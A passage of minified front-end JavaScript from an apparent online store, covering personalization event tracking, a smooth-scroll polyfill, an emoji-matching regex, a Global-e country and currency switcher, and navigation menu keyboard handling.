window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data;e.delegateTarget.classList.contains("modal-open")||n.itemGroupID&&window.DY&&(window.DY.recommendationContext={type:"PRODUCT",data:[n.itemGroupID]})}),a()(".promo-code-form").submit(()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})})}},function(e,t,n){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,r=e.HTMLElement||e.Element,a={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:r.prototype.scroll||s,scrollIntoView:r.prototype.scrollIntoView},i=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,o=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):a.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?a.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var n=p(this),r=n.getBoundingClientRect(),i=this.getBoundingClientRect();n!==t.body?(m.call(this,n,n.scrollLeft+i.left-r.left,n.scrollTop+i.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function l(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function d(e,t){return"Y"===t?e.clientHeight+o<e.scrollHeight:"X"===t?e.clientWidth+o<e.scrollWidth:void 0}function c(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function u(e){var t=d(e,"Y")&&c(e,"Y"),n=d(e,"X")&&c(e,"X");return t||n}function p(e){for(;e!==t.body&&!1===u(e);)e=e.parentNode||e.host;return e}function h(t){var n,r,a,o,s=(i()-t.startTime)/468;o=s=s>1?1:s,n=.5*(1-Math.cos(Math.PI*o)),r=t.startX+(t.x-t.startX)*n,a=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,r,a),r===t.x&&a===t.y||e.requestAnimationFrame(h.bind(e,t))}function m(n,r,o){var l,d,c,u,p=i();n===t.body?(l=e,d=e.scrollX||e.pageXOffset,c=e.scrollY||e.pageYOffset,u=a.scroll):(l=n,d=n.scrollLeft,c=n.scrollTop,u=s),h({scrollable:l,method:u,startTime:p,startX:d,startY:c,x:r,y:o})}}}}()},function(e,t,n){"use strict";e.exports=()=>/\u{1F3F4}\u{E0067}\u{E0062}(?:\u{E0077}\u{E006C}\u{E0073}|\u{E0073}\u{E0063}\u{E0074}|\u{E0065}\u{E006E}\u{E0067})\u{E007F}|\u{1F469}\u200D\u{1F469}\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F468}(?:\u{1F3FF}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FE}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FE}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FD}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FC}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FB}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FC}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D)?\u{1F468}|[\u{1F468}\u{1F469}]\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}]|[\u{1F468}\u{1F469}]\u200D[\u{1F466}\u{1F467}]|[\u2695\u2696\u2708]\uFE0F|[\u{1F466}\u{1F467}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708])\uFE0F|[\u{1F3FB}-\u{1F3FF}])|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D(?:\u{1F91D}\u200D\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u{1F91D}\u200D\u{1F9D1}|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]))|\u{1F469}(?:\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D[\u{1F468}\u{1F469}]|[\u{1F468}\u{1F469}])|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FF}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FE}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FD}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FC}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FB}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F469}\u{1F3FF}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FE}]|\u{1F469}\u{1F3FE}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|\u{1F469}\u{1F3FD}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|\u{1F469}\u{1F3FC}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|\u{1F469}\u{1F3FB}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FC}-\u{1F3FF}]|\u{1F469}\u200D\u{1F466}\u200D\u{1F466}|\u{1F469}\u200D\u{1F469}\u200D[\u{1F466}\u{1F467}]|(?:\u{1F441}\uFE0F\u200D\u{1F5E8}|\u{1F469}(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F3F3}\uFE0F\u200D\u26A7|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F43B}\u200D\u2744|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}](?:\uFE0F\u200D[\u2640\u2642]|[\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642])|\u{1F3F4}\u200D\u2620|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}-\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DF}]\u200D[\u2640\u2642])\uFE0F|\u{1F469}\u200D\u{1F467}\u200D[\u{1F466}\u{1F467}]|\u{1F3F3}\uFE0F\u200D\u{1F308}|\u{1F469}\u200D\u{1F467}|\u{1F469}\u200D\u{1F466}|\u{1F415}\u200D\u{1F9BA}|\u{1F1FD}\u{1F1F0}|\u{1F1F6}\u{1F1E6}|\u{1F1F4}\u{1F1F2}|\u{1F408}\u200D\u2B1B|\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|\u{1F469}[\u{1F3FB}-\u{1F3FF}]|\u{1F1FF}[\u{1F1E6}\u{1F1F2}\u{1F1FC}]|\u{1F1FE}[\u{1F1EA}\u{1F1F9}]|\u{1F1FC}[\u{1F1EB}\u{1F1F8}]|\u{1F1FB}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1EE}\u{1F1F3}\u{1F1FA}]|\u{1F1FA}[\u{1F1E6}\u{1F1EC}\u{1F1F2}\u{1F1F3}\u{1F1F8}\u{1F1FE}\u{1F1FF}]|\u{1F1F9}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1ED}\u{1F1EF}-\u{1F1F4}\u{1F1F7}\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FF}]|\u{1F1F8}[\u{1F1E6}-\u{1F1EA}\u{1F1EC}-\u{1F1F4}\u{1F1F7}-\u{1F1F9}\u{1F1FB}\u{1F1FD}-\u{1F1FF}]|\u{1F1F7}[\u{1F1EA}\u{1F1F4}\u{1F1F8}\u{1F1FA}\u{1F1FC}]|\u{1F1F5}[\u{1F1E6}\u{1F1EA}-\u{1F1ED}\u{1F1F0}-\u{1F1F3}\u{1F1F7}-\u{1F1F9}\u{1F1FC}\u{1F1FE}]|\u{1F1F3}[\u{1F1E6}\u{1F1E8}\u{1F1EA}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F4}\u{1F1F5}\u{1F1F7}\u{1F1FA}\u{1F1FF}]|\u{1F1F2}[\u{1F1E6}\u{1F1E8}-\u{1F1ED}\u{1F1F0}-\u{1F1FF}]|\u{1F1F1}[\u{1F1E6}-\u{1F1E8}\u{1F1EE}\u{1F1F0}\u{1F1F7}-\u{1F1FB}\u{1F1FE}]|\u{1F1F0}[\u{1F1EA}\u{1F1EC}-\u{1F1EE}\u{1F1F2}\u{1F1F3}\u{1F1F5}\u{1F1F7}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1EF}[\u{1F1EA}\u{1F1F2}\u{1F1F4}\u{1F1F5}]|\u{1F1EE}[\u{1F1E8}-\u{1F1EA}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}]|\u{1F1ED}[\u{1F1F0}\u{1F1F2}\u{1F1F3}\u{1F1F7}\u{1F1F9}\u{1F1FA}]|\u{1F1EC}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EE}\u{1F1F1}-\u{1F1F3}\u{1F1F5}-\u{1F1FA}\u{1F1FC}\u{1F1FE}]|\u{1F1EB}[\u{1F1EE}-\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1F7}]|\u{1F1EA}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1ED}\u{1F1F7}-\u{1F1FA}]|\u{1F1E9}[\u{1F1EA}\u{1F1EC}\u{1F1EF}\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1FF}]|\u{1F1E8}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1EE}\u{1F1F0}-\u{1F1F5}\u{1F1F7}\u{1F1FA}-\u{1F1FF}]|\u{1F1E7}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EF}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1E6}[\u{1F1E8}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F2}\u{1F1F4}\u{1F1F6}-\u{1F1FA}\u{1F1FC}\u{1F1FD}\u{1F1FF}]|[#\*0-9]\uFE0F\u20E3|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}][\u{1F3FB}-\u{1F3FF}]|[\u261D\u270A-\u270D\u{1F385}\u{1F3C2}\u{1F3C7}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}\u{1F467}\u{1F46B}-\u{1F46D}\u{1F472}\u{1F474}-\u{1F476}\u{1F478}\u{1F47C}\u{1F483}\u{1F485}\u{1F4AA}\u{1F574}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F64C}\u{1F64F}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91C}\u{1F91E}\u{1F91F}\u{1F930}-\u{1F934}\u{1F936}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9BB}\u{1F9D2}-\u{1F9D5}][\u{1F3FB}-\u{1F3FF}]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55\u{1F004}\u{1F0CF}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F236}\u{1F238}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F320}\u{1F32D}-\u{1F335}\u{1F337}-\u{1F37C}\u{1F37E}-\u{1F393}\u{1F3A0}-\u{1F3CA}\u{1F3CF}-\u{1F3D3}\u{1F3E0}-\u{1F3F0}\u{1F3F4}\u{1F3F8}-\u{1F43E}\u{1F440}\u{1F442}-\u{1F4FC}\u{1F4FF}-\u{1F53D}\u{1F54B}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F57A}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5FB}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CC}\u{1F6D0}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6EB}\u{1F6EC}\u{1F6F4}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]|[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299\u{1F004}\u{1F0CF}\u{1F170}\u{1F171}\u{1F17E}\u{1F17F}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F202}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F321}\u{1F324}-\u{1F393}\u{1F396}\u{1F397}\u{1F399}-\u{1F39B}\u{1F39E}-\u{1F3F0}\u{1F3F3}-\u{1F3F5}\u{1F3F7}-\u{1F4FD}\u{1F4FF}-\u{1F53D}\u{1F549}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F56F}\u{1F570}\u{1F573}-\u{1F57A}\u{1F587}\u{1F58A}-\u{1F58D}\u{1F590}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5A5}\u{1F5A8}\u{1F5B1}\u{1F5B2}\u{1F5BC}\u{1F5C2}-\u{1F5C4}\u{1F5D1}-\u{1F5D3}\u{1F5DC}-\u{1F5DE}\u{1F5E1}\u{1F5E3}\u{1F5E8}\u{1F5EF}\u{1F5F3}\u{1F5FA}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CB}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6E0}-\u{1F6E5}\u{1F6E9}\u{1F6EB}\u{1F6EC}\u{1F6F0}\u{1F6F3}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]\uFE0F|[\u261D\u26F9\u270A-\u270D\u{1F385}\u{1F3C2}-\u{1F3C4}\u{1F3C7}\u{1F3CA}-\u{1F3CC}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}-\u{1F478}\u{1F47C}\u{1F481}-\u{1F483}\u{1F485}-\u{1F487}\u{1F48F}\u{1F491}\u{1F4AA}\u{1F574}\u{1F575}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F645}-\u{1F647}\u{1F64B}-\u{1F64F}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91F}\u{1F926}\u{1F930}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9B8}\u{1F9B9}\u{1F9BB}\u{1F9CD}-\u{1F9CF}\u{1F9D1}-\u{1F9DD}]/gu},function(e,t,n){"use strict";(function(e){window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}));var t={};document.querySelector("body").addEventListener("readystatechange",e=>{try{if("SwitherPopup"===e.data&&"detail"in t&&"globalePopupMessage"in t.detail){var n=document.querySelector(".glHeaderWrapper");if(n){var r=document.createElement("span");r.innerHTML=t.detail.globalePopupMessage,n.prepend(r)}}}catch(e){}})})),gle("OnShippingSwitcherClosed",(function(t){return"save"!==t.button||t.country===window.scriptLoaderData.country&&t.currency===window.scriptLoaderData.currency||(!t.isOperatedByGlobale&&t.isRedirect||GlobalE.UpdateCustomerInfo(t.country,t.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(t.isRedirect?e.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:t.country,currencyCode:t.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,"")}}):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,""))),!1})),window.countrySwitcherDataLoaded=!0)}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(50).a,a=function(t){e(t).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),e(t).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),e(t).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),e(t).closest(".dropdown.show").removeClass("show"),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),e(t).closest("li").detach()};t.a=function(){var t=function(t){return"fixed"!==e(t).parents(".menu-toggleable-left").css("position")},n=window.sessionStorage.getItem("hide_header_banner");e(".header-banner .close").on("click",(function(){e(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")})),(!n||n<0)&&e(".header-banner").removeClass("d-none"),r(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(t){t.hasClass("nav-item")?(e(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),t.addClass("show").children(".dropdown-menu").addClass("show"),t.find("ul > li > a").first().focus()):(t.removeClass("show").children(".dropdown-menu").removeClass("show"),t.next().length>0?t.next().children().first().focus():t.parent().parent().find("li > a").first().focus())},39:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.next().children().first().focus()):t.hasClass("dropdown")&&(t.addClass("show").children(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true"),t.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last().children().first().focus()):e.prev().children().first().focus()},37:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.prev().children().first().focus()):t.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){var t=e.hasClass("show")?e:e.closest("li.show");t.children(".show").removeClass("show"),t.removeClass("show").children(".nav-link").attr("aria-expanded","false"),t.children().first().focus()}},(function(){return e(this).parent()})),e('.dropdown:not(.disabled) [data-toggle="dropdown"]').on("click",(function(n){if(!t(this)){e(".modal-background").show();var r=e('<li class="dropdown-item top-category" role="button"></li>'),a=e(this).clone().removeClass("dropdown-toggle").removeAttr("data-toggle").removeAttr("aria-expanded").attr("aria-haspopup","false");r.append(a);var i=e('<li 